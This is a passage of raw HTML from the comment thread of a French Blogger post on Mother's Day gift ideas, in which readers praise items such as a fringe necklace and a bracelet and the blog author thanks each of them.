inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7065206120041342315-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1977892270678391342"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369431035352#c1977892270678391342">24 mai 2013 à 23:30</a></span></div><p class="comment-content">thank you for your message <br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/1977892270678391342">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1977892270678391342-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1977892270678391342-ra" class="thread-chrome thread-expanded"><div></div><div id="c1977892270678391342-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1977892270678391342">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1977892270678391342-ce"></div></li></div><div id="c7065206120041342315-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7065206120041342315">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7065206120041342315-ce"></div></li><li class="comment" id="c5613930998019548324"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.appellemoimrscoop3r.com/" rel="nofollow">Mrs CoOp3r</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369163442439#c5613930998019548324">21 mai 2013 à 21:10</a></span></div><p class="comment-content">Le collier a frange est magnifique !! des bises</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5613930998019548324">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/5613930998019548324">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5613930998019548324-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5613930998019548324-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5182216546963394825"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369431057490#c5182216546963394825">24 mai 2013 à 23:30</a></span></div><p class="comment-content">je suis d&#39;accord j&#39;en suis tomber amoureuse <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/5182216546963394825">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5182216546963394825-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5182216546963394825-ra" class="thread-chrome thread-expanded"><div></div><div id="c5182216546963394825-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5182216546963394825">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5182216546963394825-ce"></div></li></div><div id="c5613930998019548324-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5613930998019548324">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5613930998019548324-ce"></div></li><li class="comment" id="c199087779823677311"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.sixthematique.fr" rel="nofollow">Manon-sixthematique</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369164597722#c199087779823677311">21 mai 2013 à 21:29</a></span></div><p class="comment-content">Pas sure que ma mère apprécierait le carnet pour les courses ^^mais en revanche le bracelet coeur est trop mignon!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="199087779823677311">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/199087779823677311">Supprimer</a></span></span></div><div class="comment-replies"><div id="c199087779823677311-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c199087779823677311-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8246540868143038735"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369431099885#c8246540868143038735">24 mai 2013 à 23:31</a></span></div><p class="comment-content">ah bon ? le bracelet est vraiment mignon et plait a coup sûr je pense <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/8246540868143038735">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8246540868143038735-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8246540868143038735-ra" class="thread-chrome thread-expanded"><div></div><div id="c8246540868143038735-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8246540868143038735">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8246540868143038735-ce"></div></li></div><div id="c199087779823677311-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="199087779823677311">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c199087779823677311-ce"></div></li><li class="comment" id="c1873572481664374036"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://lilychelmey.com/" rel="nofollow">lily</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369169436720#c1873572481664374036">21 mai 2013 à 22:50</a></span></div><p class="comment-content">j&#39;aime beaucoup le saladier il est trop mimi </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1873572481664374036">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/1873572481664374036">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1873572481664374036-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1873572481664374036-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7809200496981854867"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369431128688#c7809200496981854867">24 mai 2013 à 23:32</a></span></div><p class="comment-content">je vois qu&#39;il fait son petit effet <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/7809200496981854867">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7809200496981854867-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7809200496981854867-ra" class="thread-chrome thread-expanded"><div></div><div id="c7809200496981854867-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7809200496981854867">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7809200496981854867-ce"></div></li></div><div id="c1873572481664374036-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1873572481664374036">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1873572481664374036-ce"></div></li><li class="comment" id="c906499954684680712"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.demoiselleaparis.com/" rel="nofollow">Stéphanie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369208300686#c906499954684680712">22 mai 2013 à 09:38</a></span></div><p class="comment-content">Une très jolie selection !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="906499954684680712">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/906499954684680712">Supprimer</a></span></span></div><div class="comment-replies"><div id="c906499954684680712-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c906499954684680712-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4812891852521410597"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369431146777#c4812891852521410597">24 mai 2013 à 23:32</a></span></div><p class="comment-content">merci ma belle <br>gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/4812891852521410597">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4812891852521410597-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4812891852521410597-ra" class="thread-chrome thread-expanded"><div></div><div id="c4812891852521410597-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4812891852521410597">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4812891852521410597-ce"></div></li></div><div id="c906499954684680712-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="906499954684680712">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c906499954684680712-ce"></div></li><li class="comment" id="c506416169702638914"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06411151170097401314" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369210720515#c506416169702638914">22 mai 2013 à 10:18</a></span></div><p class="comment-content">Le collier est juste DINGUE!! Très bonne selection :)<br>Bisous Charlotte <br><br>http://www.lesvoyagesformentlajeunesse.blogspot.co.uk/<br><br>Fanny</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="506416169702638914">Répondre</a><span class="item-control blog-admin blog-admin pid-492412195"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/506416169702638914">Supprimer</a></span></span></div><div class="comment-replies"><div id="c506416169702638914-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c506416169702638914-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2689347004424766266"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369431184700#c2689347004424766266">24 mai 2013 à 23:33</a></span></div><p class="comment-content">je suis tout a fait d&#39;accord ce collier est une vrai turie <br>gros gros bisous ma belle </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/2689347004424766266">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2689347004424766266-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2689347004424766266-ra" class="thread-chrome thread-expanded"><div></div><div id="c2689347004424766266-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2689347004424766266">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2689347004424766266-ce"></div></li></div><div id="c506416169702638914-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="506416169702638914">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c506416169702638914-ce"></div></li><li class="comment" id="c4067451318727902754"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.madeinsisters.com/" rel="nofollow">Coralie de Made In SisterS</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369211034938#c4067451318727902754">22 mai 2013 à 10:23</a></span></div><p class="comment-content">la séléction est top, pour notre part pour notre maman on lui prépare un relooking vestimentaire, je suis entrain de lui confectionner plusieurs vêtements, et on mettra les photos sur le blog ;)<br>gros bisous et bonne fête à ta belle-maman<br>http://www.madeinsisters.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4067451318727902754">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/4067451318727902754">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4067451318727902754-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4067451318727902754-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4624655778509227593"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369431219739#c4624655778509227593">24 mai 2013 à 23:33</a></span></div><p class="comment-content">votre maman a de la chance vous lui avait fait de super choses <br>cela rend vraiment bien <br>gros gros bisous ma belle </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/4624655778509227593">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4624655778509227593-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4624655778509227593-ra" class="thread-chrome thread-expanded"><div></div><div id="c4624655778509227593-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4624655778509227593">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4624655778509227593-ce"></div></li></div><div id="c4067451318727902754-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4067451318727902754">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4067451318727902754-ce"></div></li><li class="comment" id="c1862198058501091324"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://themamsshow.over-blog.com" rel="nofollow">the Mam&#39;s Show</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369215034783#c1862198058501091324">22 mai 2013 à 11:30</a></span></div><p class="comment-content">de très belles idée =)<br>j&#39;adore!<br>bisous</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1862198058501091324">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/1862198058501091324">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1862198058501091324-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1862198058501091324-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5352319891641327344"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369431247695#c5352319891641327344">24 mai 2013 à 23:34</a></span></div><p class="comment-content">je suis contente que tu aimes ces idées <br>merci ma belle <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/5352319891641327344">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5352319891641327344-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5352319891641327344-ra" class="thread-chrome thread-expanded"><div></div><div id="c5352319891641327344-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5352319891641327344">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5352319891641327344-ce"></div></li></div><div id="c1862198058501091324-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1862198058501091324">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1862198058501091324-ce"></div></li><li class="comment" id="c7894721700620861889"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369264891608#c7894721700620861889">23 mai 2013 à 01:21</a></span></div><p class="comment-content">Merci pour les idées cadeaux parce que c&#39;est toujours le même dilemme chaque année :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7894721700620861889">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/7894721700620861889">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7894721700620861889-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7894721700620861889-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2390749068402471061"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369431285202#c2390749068402471061">24 mai 2013 à 23:34</a></span></div><p class="comment-content">oui chaque année le choix n&#39;est pas facile <br>je suis contente si j&#39;ai pu t&#39;aider <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/2390749068402471061">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2390749068402471061-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2390749068402471061-ra" class="thread-chrome thread-expanded"><div></div><div id="c2390749068402471061-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2390749068402471061">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2390749068402471061-ce"></div></li></div><div id="c7894721700620861889-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7894721700620861889">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7894721700620861889-ce"></div></li><li class="comment" id="c8410476407903849782"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_35WCuGQXDw2eEt5Ap19Tj4KEGTkQkmX2u75X_70bQyx86ZS2Gr5SLLh-cH1d5dIy1jjelqvIHmeKuGLPoxVNZuJemEl4hk6E0h1XUbqn5XL3Xg2-1bTWaeKGafYOECE/s45-c/cruella-princessh.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05711427900987985870" rel="nofollow">Marion</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369301944480#c8410476407903849782">23 mai 2013 à 11:39</a></span></div><p class="comment-content">Toi je te fais 10000 bisous (même jusqu&#39;à l&#39;infini)<br>Mouak Mouak &lt;3<br><br>M.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8410476407903849782">Répondre</a><span class="item-control blog-admin blog-admin pid-916813080"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/8410476407903849782">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8410476407903849782-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8410476407903849782-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7255779008817653158"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369431308019#c7255779008817653158">24 mai 2013 à 23:35</a></span></div><p class="comment-content">oh merci ma belle <br>moi je te fait le double de bisous <br>gros gros bisous &lt;3 </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/7255779008817653158">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7255779008817653158-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7255779008817653158-ra" class="thread-chrome thread-expanded"><div></div><div id="c7255779008817653158-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7255779008817653158">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7255779008817653158-ce"></div></li></div><div id="c8410476407903849782-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8410476407903849782">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8410476407903849782-ce"></div></li><li class="comment" id="c4485193557496437382"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheUYXKgwtZuOo8cu7YsDiSyyU-32ND5VDJZFrGnBTPvQnDLRwlF0Z_15LvuFeksHSpSuqOv5sPX9IsfDz_Zz-OddChYde4WcsmIRo4FrLMnLB7Kopin8H3kSDiHEDjuls/s45-c/Photo+du+14-11-12+%C3%A0+17.41+%232.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06698189788312070446" rel="nofollow">Le dressing d&#39;Adeline</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369433586022#c4485193557496437382">25 mai 2013 à 00:13</a></span></div><p class="comment-content">Ta sélection est trop chou :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4485193557496437382">Répondre</a><span class="item-control blog-admin blog-admin pid-2112101014"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/4485193557496437382">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4485193557496437382-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4485193557496437382-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5794833319153435731"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369435242482#c5794833319153435731">25 mai 2013 à 00:40</a></span></div><p class="comment-content">merci beaucoup ma belle <br>gros gros bisous</p><span 